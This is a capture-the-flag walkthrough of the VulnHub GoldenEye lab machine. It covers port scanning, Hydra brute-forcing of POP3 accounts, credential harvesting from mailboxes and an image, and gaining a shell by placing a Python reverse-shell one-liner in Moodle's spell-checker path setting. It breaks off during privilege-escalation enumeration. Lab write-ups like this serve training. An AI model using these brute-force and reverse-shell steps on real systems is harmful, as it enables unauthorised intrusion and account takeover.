Details
This machine is https://www.vulnhub.com/entry/goldeneye-1,240/
Recon Phase
I started by locating the target within the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.0017s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00028s latency).
MAC Address: 08:00:27:BD:7A:F4 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.00099s latency).
MAC Address: 08:00:27:3B:86:3C (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.23 seconds
After locating the target I scanned it
root@kali:~# nmap -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00055s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
MAC Address: 08:00:27:3B:86:3C (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.67 seconds
Noticing the lack of an ssh port, I checked a wider range of ports
root@kali:~# nmap -sV -p- 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00064s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
55006/tcp open ssl/pop3 Dovecot pop3d
55007/tcp open pop3 Dovecot pop3d
MAC Address: 08:00:27:3B:86:3C (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.35 seconds
Still no ssh, but I didn't find pop3
Hunting for a shell
I started by navigating to http://192.168.56.103 in browser

I went to the login url, but it asked for creds which I didn't have yet. So I setup and ran dirbuster

As this didn't find much, I checked out the terminal.js file
var data = [
{
GoldenEyeText: "<span><br/>Severnaya Auxiliary Control Station<br/>****TOP SECRET ACCESS****<br/>Accessing Server Identity<br/>Server Name:....................<br/>GOLDENEYE<br/><br/>User: UNKNOWN<br/><span>Naviagate to /sev-home/ to login</span>"
}
];
//
//Boris, make sure you update your default password.
//My sources say MI6 maybe planning to infiltrate.
//Be on the lookout for any suspicious network traffic....
//
//I encoded you p@ssword below...
//
//InvincibleHack3r
//
//BTW Natalya says she can break your codes
//
var allElements = document.getElementsByClassName("typeing");
for (var j = 0; j < allElements.length; j++) {
var currentElementId = allElements[j].id;
var currentElementIdContent = data[0][currentElementId];
var element = document.getElementById(currentElementId);
var devTypeText = currentElementIdContent;
var i = 0, isTag, text;
(function type() {
text = devTypeText.slice(0, ++i);
if (text === devTypeText) return;
element.innerHTML = text + `<span class='blinker'> </span>`;
var char = text.slice(-1);
if (char === "<") isTag = true;
if (char === ">") isTag = false;
if (isTag) return type();
setTimeout(type, 60);
})();
}
I then decoded the html encoded password
InvincibleHack3r
InvincibleHack3r
This gave me creds of boris:InvincibleHack3r which I tried at http://192.168.56.103/sev-home/

From this I already knew about the pop3 port, but I did find some potential usernames in the source code

I first tried to use the creds I already had
root@kali:~# nc 192.168.56.103 55007
+OK GoldenEye POP3 Electronic-Mail System
> USER boris
+OK
> PASS InvincibleHack3r
-ERR [AUTH] Authentication failed.
This failed, so I moved onto brute forcing them. I took the 2 usernames I expected to be valid "boris" and "natalya" and put them into a file called users.txt then set hydra to work
root@kali:~# hydra -L users.txt -P /usr/share/wordlists/fasttrack.txt -s 55007 192.168.56.103 pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-02 20:38:54
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking pop3://192.168.56.103:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 364 to do in 00:05h, 16 active
[55007][pop3] host: 192.168.56.103 login: boris password: secret1!
[55007][pop3] host: 192.168.56.103 login: natalya password: bird
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-02 20:43:42
Now I had 2 sets of pop3 creds,
boris:secret1!
natalya:bird
I started by looking into boris
root@kali:~# nc 192.168.56.103 55007
+OK GoldenEye POP3 Electronic-Mail System
> USER boris
+OK
> PASS secret1!
+OK Logged in.
> LIST
+OK 3 messages:
1 544
2 373
3 921
.
> RETR 1
+OK 544 octets
Return-Path: <[email protected]>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: [email protected]
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks because I trust you and the other admins here.
.
> RETR 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for <boris>; Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
> RETR 3
+OK 921 octets
Return-Path: <[email protected]>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for <boris>; Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: [email protected]
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages....
PS - Keep security tight or we will be compromised.
.
With nothin particularly useful in these emails, I check natalya's
root@kali:~# nc 192.168.56.103 55007
+OK GoldenEye POP3 Electronic-Mail System
> USER natalya
+OK
> PASS bird
+OK Logged in.
> LIST
+OK 2 messages:
1 631
2 1048
.
> RETR 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for <natalya>; Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris' codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
> RETR 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for <natalya>; Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it's related to security...even if it's not, just enter it in under the guise of "security"...it'll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn't have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network....
Since you're a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
.
This gave me a new set of credentials, this time for a new webapp I didn't know about
xenia:RCP90rulez!
I then added the required hosts entry
root@kali:~# echo 192.168.56.103 severnaya-station.com | tee -a /etc/hosts
From here I went to http://severnaya-station.com/gnocertdir in browser
Using these creds I login

After a bit of digging I found something in the messages at http://severnaya-station.com/gnocertdir/message/index.php?viewing=unread&user2=5

With another username for the email server, I setup hydra again
hydra -l doak -P /usr/share/wordlists/fasttrack.txt -s 55007 192.168.56.103 pop3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-04 00:49:31
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] attacking pop3://192.168.56.103:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 69.50 tries/min, 139 tries in 00:02h, 83 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.56.103 login: doak password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-04 01:05:31
Armed with new creds I logged into the pop3 server
root@kali:~# nc 192.168.56.103 55007
+OK GoldenEye POP3 Electronic-Mail System
> USER doak
+OK
> PASS goat
+OK Logged in.
> LIST
+OK 1 messages:
1 606
.
> RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
.
Back in the web app I tried these creds
Looking around this account, I found something in the files

After downloading this file, I inspected it
root@kali:~# cat s3cret.txt
007,
I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
I then went to the url provided in browser

This didn't look useful, so I downloaded the image and inspected it
root@kali:~# strings for-007.jpg
JFIF
Exif
eFdpbnRlcjE5OTV4IQ==
GoldenEye
linux
For James
0231
0100
ASCII
For 007
""""""""""
! !!! !!!!!!!!"""""""""""""""
[SNIP]
The base64 looked interesting so I decoded it
eFdpbnRlcjE5OTV4IQ==:xWinter1995x
This looked like a password, and in the contacts of the dr_doak user I found what could be the username
So I tried "Admin User" as the username, which failed, but then I tried "admin"
This opened up some new menus
While looking at the settings, I found some shell commands in the system paths at http://severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths

I decided to update this to be a reverse shell command
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
I also noticed on the settings for the text editor at http://severnaya-station.com/gnocertdir/admin/settings.php?section=editorsettingstinymce that it was set to Google Spell

I updated this to "PSpellShell" so it would use the local spell checker and hopefully trigger the reverse shell. Before triggering it I setup a listener to receive the shell
root@kali:~# nc -nvlp 4444
To trigger it, I went to http://severnaya-station.com/gnocertdir/blog/edit.php?action=add and clicked the spell check button
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 41940
/bin/sh: 0: can't access tty; job control turned off
$
Flag Hunting
I started by using python to get a nicer shell
$ python -c "import pty;pty.spawn('/bin/bash')"
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd ~
www-data@ubuntu:/var/www$
I then began to look around for anything useful
www-data@ubuntu:/var/www$ ls -la
drwxr-xr-x 4 root root 4096 Apr 23 20:56 .
drwxr-xr-x 12 root root 4096 Apr 23 20:22 ..
drwxr-xr-x 6 root root 4096 Apr 29 10:18 html
drwxrwsrwx 7 www-data www-data 4096 Aug 3 18:36 moodledata
www-data@ubuntu:/var/www$ cd html
www-data@ubuntu:/var/www/html$ ls -la
drwxr-xr-x 6 root root 4096 Apr 29 10:18 .
drwxr-xr-x 4 root root 4096 Apr 23 20:56 ..
drwxr-xr-x 3 www-data www-data 4096 Apr 25 07:29 006-final
drwxr-xr-x 2 www-data www-data 4096 Apr 25 07:29 dir007key
drwxr-xr-x 41 www-data www-data 4096 Apr 25 07:27 gnocertdir
-rwxr--r-- 1 www-data www-data 354 Apr 24 17:49 index.css
-rw-r--r-- 1 www-data www-data 252 Apr 25 23:29 index.html
-rw-r--r-- 1 www-data www-data 39748 Apr 24 15:58 logo.png
-rw-r--r-- 1 www-data www-data 4 Apr 25 07:37 rtm.log
drwxr-xr-x 2 www-data www-data 4096 Apr 24 19:34 sev-home
-rw-r--r-- 1 www-data www-data 184883 Apr 25 07:47 sniper.png
-rw-r--r-- 1 www-data www-data 2301 Apr 29 09:33 space.gif
-rw-r--r-- 1 www-data www-data 1414 Apr 29 10:18 splashAdmin.php
-rw-r--r-- 1 www-data www-data 1349 Apr 24 17:56 terminal.js
www-data@ubuntu:/var/www/html$ cd 006-final
www-data@ubuntu:/var/www/html/006-final$ ls -la
drwxr-xr-x 3 www-data www-data 4096 Apr 25 07:29 .
drwxr-xr-x 6 root root 4096 Apr 29 10:18 ..
-rw-r--r-- 1 www-data www-data 21 Apr 25 07:29 .htaccess
-rw-r--r-- 1 www-data www-data 23722 Apr 24 22:21 sata_drop.webm
-rw-r--r-- 1 www-data www-data 806964 Apr 24 22:22 sata_drop.webm.1
-rw-r--r-- 1 www-data www-data 2080656 Apr 24 22:02 x8vtfinal-flag.gif
drwxr-xr-x 2 www-data www-data 4096 Apr 24 23:00 xvf7-flag
www-data@ubuntu:/var/www/html/006-final$ cd xvf7-flag
www-data@ubuntu:/var/www/html/006-final/xvf7-flag$ ls -la
drwxr-xr-x 2 www-data www-data 4096 Apr 24 23:00 .
drwxr-xr-x 3 www-data www-data 4096 Apr 25 07:29 ..
-rwxr-xr-x 1 www-data www-data 1500 Apr 24 22:46 index.css
-rwxr-xr-x 1 www-data www-data 476 Apr 24 23:00 index.html
-rwxr-xr-x 1 www-data www-data 719 Apr 24 22:46 index.js
-rwxr-xr-x 1 www-data www-data 806964 Apr 24 22:52 key.webm
This gave me a flag in the web directory, so I went in browser to http://192.168.56.103/006-final/xvf7-flag/

Priv Esc
With a flag captured, I began to look for routes to root
www-data@ubuntu:/var/www$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
boris:x:1000:1000:boris,,,:/home/boris:/usr/sbin/nologin
dovecot:x:103:112:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:104:113:Dovecot login user,,,:/nonexistent:/bin/false
postfix:x:105:114::/var/spool/postfix:/bin/false
postgres:x:106:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
natalya:x:1002:1002:,,,:/home/natalya:/usr/sbin/nologin
doak:x:1001:1001:,,,:/home/doak:/usr/sbin/nologin
I decided to checkout the users home dirs
www-data@ubuntu:/var/www$ cd /home
www-data@ubuntu:/home$ ls -la
drwxr-xr-x 5 root root 4096 Apr 29 19:26 .
drwxr-xr-x 22 root root 4096 Apr 24 21:57 ..
drwxr-xr-x 4 boris boris 4096 Aug 2 13:41 boris
drwxr-xr-x 4 doak doak 4096 Apr 28 11:04 doak
drwxr-xr-x 4 natalya natalya 4096 Apr 28 11:04 natalya
www-data@ubuntu:/home$ cd boris
www-data@ubuntu:/home/boris$ ls -la
drwxr-xr-x 4 boris boris 4096 Aug 2 13:41 .
drwxr-xr-x 5 root root 4096 Apr 29 19:26 ..
-rw-rw-r-- 1 boris boris 63 Apr 28 11:00 .bash_history
-rw-r--r-- 1 boris boris 220 Apr 23 20:19 .bash_logout
-rw-r--r-- 1 boris boris 3637 Apr 23 20:19 .bashrc
drwx------ 2 boris boris 4096 Apr 23 20:21 .cache
-rw-r--r-- 1 boris boris 675 Apr 23 20:19 .profile
-rw------- 1 boris boris 795 Apr 27 19:01 .viminfo
drwx------ 3 boris boris 4096 Aug 2 13:41 mail
www-data@ubuntu:/home/boris$ cd ../doak
www-data@ubuntu:/home/doak$ ls -la
drwxr-xr-x 4 doak doak 4096 Apr 28 11:04 .
drwxr-xr-x 5 root root 4096 Apr 29 19:26 ..
-rw-r--r-- 1 doak doak 220 Apr 24 19:37 .bash_logout
-rw-r--r-- 1 doak doak 3637 Apr 24 19:37 .bashrc
drwx------ 2 doak doak 4096 Apr 28 11:04 .cache
-rw-r--r-- 1 doak doak 675 Apr 24 19:37 .profile
drwx------ 3 doak doak 4096 Apr 24 21:35 mail
www-data@ubuntu:/home/doak$ cd ../natalya
www-data@ubuntu:/home/natalya$ ls -la
drwxr-xr-x 4 natalya natalya 4096 Apr 28 11:04 .
drwxr-xr-x 5 root root 4096 Apr 29 19:26 ..
-rw-r--r-- 1 natalya natalya 220 Apr 24 19:34 .bash_logout
-rw-r--r-- 1 natalya natalya 3637 Apr 24 19:34 .bashrc
drwx------ 2 natalya natalya 4096 Apr 28 11:04 .cache
